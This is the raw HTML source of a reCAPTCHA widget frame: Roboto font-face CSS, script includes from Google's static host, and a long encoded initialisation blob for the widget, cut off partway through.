  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GYOmIVdXkTkol4SVD-ghSg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GYOmIVdXkTkol4SVD-ghSg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GYOmIVdXkTkol4SVD-ghSg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]/CiQLCgl3CjVnDssKVIAECw7xOw7AILsKIdcKCCTNKNCzCryHDgTXDpGjDrFLDssK3wpFbwoPCvsK9NlLDuDrCscKkPSTCqlTDqMK9w4gNCMKRPXUnw5PCtWfDiRzDnMK+R8OxwqbDkSEWY0PChiPDo0LCkCIxei7ClcONwoEPw4TDhMKlYx/CjwFAOlfDssKMwpLDklzDosOVOSPDk8OCM25Rw4Vyw4TDocKcVlLCssOnBjseUcKDFRPDkBPDksO0H0TCnC06KsKRwr3CiMKHTsOSw4/CjixTwrNlwqd3HRbCosO5I8KmwrFNMENkLztZGMKdCCppTC/DtwNJEh1/wpTCvRPCpsKAw5zDusOaw44NAg/ClsKSw78DWjPDqsOdQhlOwp4YdGhFKsO5w6jDj8KXw5FCw6czTS7CokBcEcKCw7NUXsKsw6QQwoxLcMKewp0tDQ8Fw5F+ZsKTw7B6wp/Cn8K8PF7CssKkWisUw40iw61xYzPCvMOuCkPDuTgWCDwWeBIYwq98WjTDuSnDqcKhLQJ3BMKCLMKSwrVKYBbDgHvCqmI/w5AFUHLDo8OVwoTDrgLDlcOKccOrw5c9GjZ/Kh3DthdCwrfDgMOEGzfDmMK1LARHB8OAw7HDj8KYw6/CiBvClcOeJ27ChsK8w4wvwpvCnh3Cr8OAM8Opw6gSO2E4wrHChRhAVwHDgD0RUhAjw7AZw6XDo8ONw7UEKAcjORAkwo7DjX7ChHo6CcK7ECTDvcONcATDlAnDsMKWexpndcK6w7TDnEoPw4zChsOdSsOKw6fCu8Opw5dYw7bDisKGXDzCmW5Cwr3DgsO/[base64]/CrXjDvTbDkw53w7sMw7bDthpGw6zClTJwYmzCrCA8VEvDgAN9w6vCj8KND8Olwr7Cg8KNY8KZCsK3w4hDwpxOwpjCjCHCoicRwpTCjChGwrTCqCPDg8OpDMOcZ3cyRcOkOhtYwoDCssKLwr1dXMKPAmzCnB/DgznCh8KaBgtWLsOAw4zCjgXCiMO/wqzDqVdOVTzCgcO4w7fCtcOqwpTCvTFZwojDkcOCwoxMw6Iiwp4KAVo8w4XDjMKIMTrCo8OgejDDkFjDrsORJVJPwroYw5Bjw5Jgw7PDuVkTw5AqBMO/w6IewrvDjSFWacOOwprDj8O/[base64]/DuULClw7DlE9kMcK6RsOsE8OCw6dfCTtZw5lxaRhMacOCSBs7FcKif2oow7bCrjMKFgZkCMOQwqMacHrCqMODGMO6wp3DliskQsOjw7IBU8OVNjxUwrJxQB/DqcOtQ8OhwpnDp1LDjTMtw4tiVsKPwp7CvTFRZcOLwqB4KcOhwrZgw4XCu8KsPSXCh8KIVmHDhwgvw4EYYsK/SMOCO8Khwqg0w7rCjgp+w60Pw60lw7MowoRtesKyF05+wplOwp52Hi7CocOJw7jCrRwrw5xmRsKrw6/[base64]/[base64]/[base64]/w4p+wostMsK+wrYkw4bDsFkkXW5UwqNRwosvFA9OHsOJw4fDk8O+w7LDmB/[base64]/DmMKhDsO+N8O2w6vCp8O7O2PCkDHDs2fCn8OKw6MjPXtCJ8OHwpI1IsK+wq3DhcOaSCnDvcOZdcO1wrzCqsK+a8K5DxopcQrCqcOFb8Kkf0J5w5/CpTceGMOTPQlSwq/CmMKIF3jCgcKyw5JsOcKTXMO2wolJwq5YYsOHw544Mx91PihaVXXCj8KFJ8KEMn3DtMKNLcKZTX8DwofCrsOVRMOfXzvDtMODwoI3D8KkwqVcw447WmBuMMODBUXCp13Cv8ObG8OUGSnCvcORwqtiwpw1woHDnMOowobDj3Uqw41xwqkHVMKPAsOATxooPsOqw4/CmDw1WHrDpcKuVw58YsK4CwVzwpduTX3ChsKsP8KzASbDvn3Cnmsfd8OwwrkdWykpOUHDgsOWQEHCjcOzw6VGfMKiwqTDicO/[base64]/CpzJ5w63DrkccG8KqRsOFQMKya8O1EDtwVcOtw5bDpMOLwqjCtcKITl9OVcKuU2JQwr/[base64]/DrcKHwq7DgA3Dq1/CgnHDhcKgw4sobxvDtyPDnw7CjsKBRcOvw69Zw5gPYsOBL2dLw4AFSWB2woXCvMOWP8K1GwrDoEvCqcO0wq3CkiN9wpfDqHLDul4zPzfDiG4CIhjDr8OgAMOYw4YSw7g4w6YNTxNESknCucKXw7HCmEJfw7bCgh3DmFPDkcK/w5suBUQCesKxw6nDscKBH8Oqw71owpUow4pTMsKiwrRtw7c5woVLKsOMFR1bdcKCw6A/wo/Dg8OSwr4uw6LDrCDDtBLDq8KJWyJRRcO6R8KMEHMow4Fxwohxw5AIwrE2woLCpivDhcO3GcK/w4kEw6nCg8K2b8Khw7zDjhJScwrDix/Cq8KFR8KMKsOENBVIw5ATw7zDnEIewoPDlH5HasODaWbCm8OFBcO8Y3JmLMOmw6BNw4wtw63Dij/DugNow4EOY1TCiMOzw6rCsMKnwrgpQBwsw599wqrDuMOZw6Q1wo0ew5PCmkYWwrN3w4N7woo2w6gEw4rCvsKcIFXCvnlLwpB/KQwkwoPCkcOOCsK9EGLDtcKXY8KcwqbDnMOTBcKqw7LCrsOFwppCwoA5AsK8w7AGwpMdMGAHT3h8WMKIXEjCp8KMScOnNMKFw5EXwrR3ZBp0RcKOwq3CjioeKMKcw6LCpsODwrnDtDIxwrTCvVtNwqIEw6pYw6/[base64]/Ck0AAJ8Krwr93w4M9EHDCrk5Bd2oNHzbCj3RKahzDphPDm1Zow5zDlmVZw7nCrcOQfUNTwqHCiMKtw4Npw4N5w7tRC8Ojw7/DthLDhAPDv15Dw7PDsX/[base64]/w7TDhhtUYsO3XirDq8OPfQ3DjW7Ci33CoMKowonDvcKzDjjClMOeDTI2wqQIJjxKw58GcmTChUPDrwkvKcO4U8KIw7LDuW/DtMO1w5fDsQXDt33DvwXCsMKdw75Gw5o0O3oQOcKGwqHCiw7Cv8O6wonCiwVNOWVnSjbDpH5Ww77DnhdnwpFINVzCoMKYw5vDgsOsbVnCpRHCvsKuCMKjZkd3wq/DhsO3w5/[base64]/DsAg5wqnCrcO+aV9Ow79BOcKQRsKRwqF5G8OxKB1mQGhzwpYgCSbCuyvCo8OgUU3DosOdwoHDh8KfMiYJwrvCmsOxw5DCtnzCoQQTeR1tJcKaGMO3MsK4TcKxwpk6wqnCkcOzcsKOXBnDtRslwrETdMKzwpPDt8OJwo4rwr1qEGvDqnHCgj3DpV/CkRkTwpMJHyJvM346w7UbQMOQwoPDp0PDvcOaAmHCgg7CiwPCu3Z2Yk0UXSszw4wnEsKYWcOLw4MfVl/CtMOLw5nDsQHCusOwShxpJyrDosK3wrBIw74IwqbDg0tqScKAPcKZSXfCnlISwq/DlMO8wr0BwrhOQMOXwolMw64qwoNHcsK/[base64]/DoCbDi387w5dXBFPDryHDlcOuwqNQaH/[base64]/[base64]/ClRbDp2EYFsKJwoM5w6bDqnVpw4JgFcKjw53Co8KNVnrDo2p9w4nCt0ZmwrdpZEHCuX7DhcKuw4LCnGPCmDbDoCVBWcKKwr/Cv8KEw7zCoCQhw6HDvcOxYSbCj8KnwrLCrcObTjUFwpTDiToOJ089w5/DhMKMwq3CkUduCkzDl1/DocKHA8OHMVN4w4vDg8KGFMKMwrNaw7ZEwqjCshbDrVcxIxzDvMK/fsK+w7gIw47Cr1zDlVsxw6LCvXDCtsO2Hlg8OjNELGjDgmZwwp7DlXfDq8OOw5HDqzHDuMKjfcKEwq7CnsORfsO0LibDqQQKYsKraBzDq8O0Z8KEC8KQw6/[base64]/DnMK2IwfDqypAw6R4w6FGIBMqLW/[base64]/[base64]/DoT/DoiTDnMKNwo8/[base64]/CmsO4T8OEwo4ETCvCn8O3woTDscOnHMKXw5sdw5xXKA4oFXVnw4TCmcOpbV1zGcObw7bCvsOBwqZDwqnDrFhLEcKrw559ARjCtMO3w53DjXXDtT3Ck8Obw5trRDVPw6cgw7XDu8Ohw59IwozDryAowrrCpcORJl8pwpBow4wMw7ktwqcZK8O1wo9/fHI1NVvCqVQ0Lltiwr7Ch0BkIlrDg0bCocKcEcK2clfCgH1UNMKww63CmT0Tw6nCugDCtsOwfcOhNDoNUsKQw7A7w5wdZsOYc8OpMQbDncKeR3Qzw4PCu0xqb8Oew6rCnsKOw5bDssKawqlww5Irw6dhw7hTw5HCknh/wrMxHCnCssOSWsOHwpABw7fCqCN0w5FEw6LDlHTDvzvCicKtwpZULMOLM8KSEirCscKXWcKaw6Rqw4rClwFrwpEpGDrDowpEwp8BNgUeQVnCscOswqvCvMOSIzcGwozCthMCRMOoPSJaw4Jrwr3CkV/[base64]/[base64]/DhcKYwozDgRkMTcO3C1cSLcOjecOuw5TDlMKCw7Fzw6bCqMKzCxHDsnFUwqfDknB3ZsK/wqJawoLCnSLCnh55Vj4nw5TDrMOsw7s1wpYKw5fDvsK2OmzDgsKSwqVrwpsES8OGRxfDq8O/wqHCmsKIwrnDhzJRw57DqCNjwqcPXkHCuMOrIXNZHHplIMOaWcKhB0BNZMKVw77Dl0BIwpkeBHHDo2Jzw6DCj0TChsKeEwQmw5LDhkUPwpnCuAUcPETDhwzDnBXCtsOKwpXDgMOVbVvDiCrDosO9KSRmw67ChHJ8wrUdScK/b8OfRRViwppDcsOENWkYw6k3wo3DmcKjK8OoewzCiQTCj1fDkGTDg8Ouw6zDocOawrllGMOGKDtdfGEtNy/Cq2vClwTCrF7DrV4KXsKLGMObwojChwfDr17DocKHWDDClcKsBcOvw4jDhcKweMOMP8KNw78wEUl0w4nDvijCkMK8wqPCmSvDpSXDqRFFwrLCvsO1w5Y/QsKiw5HCrivCncOfHzzDlMOsw6cRdDwCG8KQJBBmwp9pP8OkwqzCrcODJMKvw5PClsKcwofCtg5WwqZCwrQkw4nCi8OUQljCmnvCg8KHQjgOwqY2woxwEMKSQhUSw4bCu8OKw59MLBoNG8KxWcKCZ8KDaBwZw6Baw5lYdsKkUMK/[base64]/DqMK9w5B8wrMYDFQqwpDDtcOOHcKDXBPCgMO3w67Cl8Kyw4nDjsKJwo3CgArCgsKMwrUvw7/DlcK1MSPCoH5oLMKkwq3DssOSwrcRw458D8Ogw7lVRsKmSsO4wr7DljsVwoXDisOcUcKpwppOAEE6wqVqwrPCh8OxwrrCnTTCm8O8PjTDssKxwpTDvkNIwpV5wrI3TMKjw50IworClygrXQl5wpXDgGzCr2QcwoQOw7vDt8OCNsKNwpUhw4B7fcODw6hIwq4Ww7/CkFjCr8KewoEENAIyw591P17DhWzDpwhfNFs6w49BLTN6wq8WCMOCXMK1wrrDqmvDu8K8wr/[base64]/ClMKewrzCnkzDh8Krwqh9fMKmwqJawrrCvHvClDPDpcKtAC7CkDjCi8O/AGPDt8OYw5nCoFkUDsOTI1PDssKnGsObZsOowowWwpN4w7rCmcKVwrLDlMKSw5sRw4nCtcORwovCs2/[base64]/DgFgMw4J8wpVVw6kowp/CmFrCoE7DncKKSE/CoMOTZn/[base64]/Dn8OBw7TCgXbCvcO2w5DDgsOIKsKJIVVIP8OvfhVdIGN8w6U7wpzCqwTDmUPCgsOONATDvQ3Cg8OFCMO/wpnCucOsw5wpw6fDvGXDsGExQEIew6fDgkTDi8O+w4/[base64]/[base64]/Dv3MTUyHCrmUgwqpDw4rDgSPCqxobwo3Dv8K/w4oZwp/[base64]/CiVHCuW3DucO9Ei7DpsOdeMKnw4LCgF1nOjXCgsKMZnnCq0A/[base64]/CksKDIsKKHWPCisKlUsKpaEnChMK4HEfChMO2QGnCm8KwY8Ona8OJwq8Ew6sMw6NrwqzDkgHClMOSdsKxw7LDuwHDpwQjVTLCuUYYRk/Do3zCsn7DtnfDssKgw60rw7rClMOaw4IGw5A+elYSwpEnMsOGdcOOG8KTwogkw4Usw7rDkz/Di8KuCsKOw4jCocOBw4NvXyrClxzCpcO9wqDCrno9aDkDwq1rBsKUw6ZNUcO9woFkwphPXcO/[base64]/[base64]/FgDCjsKkDcKxL8KEw7/CvcKHRxHDpXLCgMKaw4sHwpJ1w7NQZkQBeQYvw4bCmhzDpFk6QDIQw40tfQUkH8O8IH98w4AROiUuwqkpb8K/cMKfRT/DrkvDlMKXwqfDnVbCosKpHzEwWUHCt8K3w5fDpMKVHsOSD8OhwrbCsVrDpcKUMhXCp8K4GcOewqTDnMObTQPClHTCo3nDoMO5csO6bsKPVMOrwpEYH8OCwonCuMObXQHCkyguwonCkwsiwo9pw67DoMKew58sLMOmwq/DlGzDs2zDvMK1L1lfQsOvw7rDk8KQF2dnw4/CjsKPwrE3NcOyw4/Dtk5qw57DsiUWwrHDvRo5wotXMcKkwpA6w4R3cMOcZ0DCjzhbZcK1wrTCk8OSw5TCksOqw7dKSy7CusO9wpzCsRdUWMO2w6hYTcOnw4RlRMODw5DDuAt9w49BwpfCkWVpXcOVwpXDi8OfNMKbwrLDpcK8fMOawqHCnQl9emEmUBfDuMOtw5dnb8OhAyAMw6rDlU/DlSvDk0EtaMKfw689UMOswo82w6bDlcOyMT/DgMKYfGnCmlDCjMOnJ8O/w5HClXY8wqTCpMOTw73DssK4w6bChHVsRMOdfwt1w6rDq8OkwoDDo8KVw5nDqsKrwrMVw6h+UcKsw5rCqjIbeE17wpMmfcOFwofCjMKCwqlUw6bDr8KTacKVwqbDsMOVb2XCmcK2wr0jwo1rw65UUkg6wpFwFXcgAMK/Sy7Cs389Cm8rw4XDosOcb8OLXMOOw78ow7hmw6HCqcOgw67CksKwAlPDqRDDkHZKaRzDpcOFwpcqFQBcwoLDmXtfwrfDlsKMKcOYwqYOwrx2wqcPwrBWwoPCgFbCvE/DlEvDoQLCtw55IsOaCsKNd17DngjDuD0Ie8K+wqrCmsKEw5wbccOIBcKLwpnClMKrJGnDr8OEwrAxwo5uw6bCnsOTcWTCj8KuK8O2w6zCnMOOwq8WwplhASfDh8OBY2DChg7CtEM7ahthfMOXwrbCqU9JaGTDr8K/[base64]/DucKxw77Ckn4+w7s+f8KvFQbDusK/w6YOWcO5AXPDujVUIURRSMKhw4YGDy7DiSzCvydxMnFbVhLDoMOQwoPCs1/CqDowTQl/wr4MOm8VwoPCssKMw6Now61iw6rDuMKRwocCw60ywo7DjDXCtBLCpsKkwonDuCPCumXDnMO/[base64]/[base64]/Co8KHw5bCjB7DrMOEwrkRAcOmVlB7JQxqw67Dly7Cm8K/VsK3wq0rwo4jw4toYCLCnk9Of3ABZQjCvzPDmsKNwqg9wqnCoMO2bcKww4wCw7DDnXTDtSPDq3VqXkB2DsOPOXAhwqXCslZuMMOhw4VHbGTDmH5Ww4Ayw69qCD3DsRFyw53DrsK+wqd0DcKjw4AMNhPDtS5BARpbwobCjsKfS2EQw4jDrcO2wr3CicOhF8Kpw7/[base64]/Ck1cnw68Dw6YDwo1Hw7nCqQDDhnchw7fDnQnCp8ObfzQGw6NZw7o3w7oQAcKEwqk1OcKTwpbCmcKJeMKVaWp/w4vClcKGJkYvGk/CrMOow4vCjB7ClhrCncKwYz7CisOpwqzCrikZc8ORwpMgTHsUcMOjwq/DiBHDrGwywopOOsKNQiB9woTDvMORFmQ+WAzCtsKVHSTCpizCmcKvY8OZWDoUwoFOU8OYwqvCtgFzL8OiGsKCMFHCpsOEwp9sw6/DqibDuMKiwoomcTMBw5LCtcKEwoVhwohiHsOKFhlNwrHCnMKYBk3CrSTDvSYES8OVwpwHNsOIbyEqw7nDg11KUsKlCsOewpfDqcKVCsK8wr/CmRTCusOkVXceSUoIbnLCgDbDucKCQ8KMOsOuE33DvV9zMxkDG8O9w5odw7XCpCo5BEhJBMOCwrxpHWVmZTJhwoZSw5NwH1RoUcKYw6NZw74BXWg/[base64]/CpnIpRcOoP33CjEjDo8K1w5lcwqbDosKcwpAlC33DoH0dwpgsP8ORTUdbfcK1woFUY8O7w7vDrcOdOWjCv8KgwpzCuxjDj8KRw6bDmsK3wogJwrV8UnBKw67ChlVEccKcw6jCl8KyZMOXw5XDlcO1wo5JVllTNcK8AsK0wqgxAcOCEMOnCcOsw4/DmlHChm7CvcKJwpXCmcKbwqtNYsOyw5LDslkZGiTChCgZw545wpMgwrvCgknDrsOWw4PDow19wo/Cj8OMDhLCvcOMw5RCwpTCqjZ2w5dLw4wCw7VMwovDjsOuWMOzwqMzwrxkG8K6JMO9WDLCnGPDgMOqUsO4c8K/wohuw7h3CcOHw7YmwrJww6EoDsK4w43CoMOwd0gFwq8+wpLDqMOmEcOtwqTCncKuwpFswrHDqsKbwrHDnMOcClUHwo0hwrsLDgxqw5puHMKIIsOrwoxGwpdnwpPDrcKWw6Uad8KSwrPCoMOIJADCqcKjRmtOw4RhfkLCk8KtEMO/wrfCp8KJw6TDqz8vw4bCs8K7wpEWw6PCpwnChMODwqfCn8KdwqszHDfCvXJQJcO/UsKWVsKJIsOeRMOzwppiDxTDpMKKXsOBQAU5A8KMw74Zwr7CucKowoNjw5/[base64]/cFHClcKAHGrDn0zCo8KlwqbDr8OAw70WUTLCpEfChXMfwopnScK2KcKJNE7DqsKnwoEHwqhRc0rCqmvCgsKhFkk2HwZ4IVLCmsKZwrgpw4/[base64]/[base64]/Cp8Kqw4bCi34vM8KzVDHDtsOlwq/[base64]/[base64]/[base64]/ecKmw6hlZMKIw7wQfcKfwofCtiljcxsRLWPDjBxHwqQeaVwzaDsmw4gNwpfDqABjCcOhblzDpSPClxvDh8OIdcKzw4YBRjImwrkKH300TcOae0sowpjCsCg+wqtpWsOUAjE9UsOGw6PDt8OowqrDrMOrLMOuwqAOYsKxw7HDsMKwwrbDpWofUivDr0R9wpDCnX/DijMnwp5yasOgwr3CjMKaw4jCiMOKEHzDmSoCw6TDssK/C8OAw58ow5nCn2jDgifDvn3CjX5LS8OUQwvDnQ5gw5rDhiA7wr56w6cBCUbDuMOQIMKATcKtfcO7QsKhTcOyXwJSC8OEe8OPSwFow57CnEnCoinCnhnCrWbDhydIw6gwBMO+ZVMpwrPDhgZ8MkTCgEUQwpbDli/DpsOvw7rDoWgDw5PDpS5OwoLCrcOIwonDrMKOEkfCg8K2GhcpwqcGwpZpwqXDu0LCnQfDpWROf8KHw7UUN8KjwqooF3bCmMOJLwQgd8KAw7DCvF7Ch3YgIklZw7LCuMOIRcOIw69Cwq16wogDw7pjcMK5w6HDk8O3IA/DtsO5wpnCtsOMHn3CusKmwo/Cu37DjErDhcOfYgcpaMKbw49aw7rDlEXDgsOiMsOxSALDvS3Ds8K4GsKfM1Usw44lXMOzwpMPL8OzKgYBwrzDjsO8wqZGw7UxL03CvXFmwqLCncK5wqbCqcOewrZ3LRXCjMKuEXMVwrfDhsK9BxEMcsOfwr/CjUnDr8OVZTckwrvDrMKYHcOEFlXCjsO/w53Dh8Kzw43DhmZhw5tWQTNbw7YWYW85QHbDscOyfHvCvUrChGzDgcOGA3nCosKjMi3ChXDChl8BCcOlwpTCn1bDk0E5EWDDrznDtsKBwp06CEkvM8OpA8K6wrHDqcKUekjDnEfDkcOkCcKDwrLCjcKEI0/[base64]/[base64]/[base64]/CscOOJcKvwqXDuzrCjAg/KcOPwr16w6IAMsKjwp9MasKuw5nDh3FINmvDmTo1FGxuw4jDvHnCiMKVwp3DonRLZcKiVQDCk03DhwnDkDfDvxbDlsKBw5vDkBFgw5IUJsOKwoHCoXPCtMOoWcOqw5nDkyIQeUrDlMO7wrXDkksVbE/Dt8KTXMKtw7B0wrfDq8KtRXfClmHDvi3CtsKzwqXDmWVoVsOoF8OgGcKrwq9VwoHCgyHDoMOkw6UFBsKqZcK1bcKJVMKdw6RFw6clwpRdasOIwqXDo8KWw5FRworDusONw6dfw40bwr08w5XDvF1Iwp4tw4fDtcKNwrnCmSvCj3vChFPDvw/DjcKSwrTDu8KLwpNlIC8jX1dEQlPDnjvDi8OMw4HDjcKcecK3w7tOHRvClBYqcx3CmFhyGcKlA8K3Pm/CoiXDnlfCn2jCnUTCpsONEiV6wqzCt8KsfH3Dt8OVbcOqwpJ+wrzDlsONwovCmMOfw4TDsMOLJ8KaTFnDnMKyZU05w7zDqjfCkcK6KMK8wqVawpfCssODw7snwozCsW4VJMO+w58QL1Q8XTssZ3MucMOPw4VBSyHCvlrCuw5jPE/Cm8KkwppSenJgwq8ZXFlddlZmw6okwowQwo8FwrXCsBrDhEnCrADCpDPCrl9jD24AdWDCtDZGH8OQwrPCsWDDlcKpUsKoMcO9w7zCtsKyEMKYwr1Vwr7DuHTCicKYd2NRUGVmwqEeM14Ww7gow6ZCGsKFTsOawo0mTRHCmAPCrgLDvMKVwpVSRBAYwr/Du8K9HMOAC8KvwpbCtMK/Qn9sCA3Cr3zCi8K8QsOwZcKAClTCgMKOZsOXSMKiJ8Okw6XDjQvDh3wBb8Oewo/CsQXDjg89wrLDvsOJw4fCq8KcBgTCmcOQwop+w4PCkcOzw7DDtmfDtsKSwrHDnjDCgMKZw5vCpEvDqsK3UBPCisOQwqHDi3/[base64]/DocOYPV7CnWQ7wrzCiMKDw4LDpiHDqEktwpnClcO5wrkiw57CgMOzZsOpD8Kaw4zC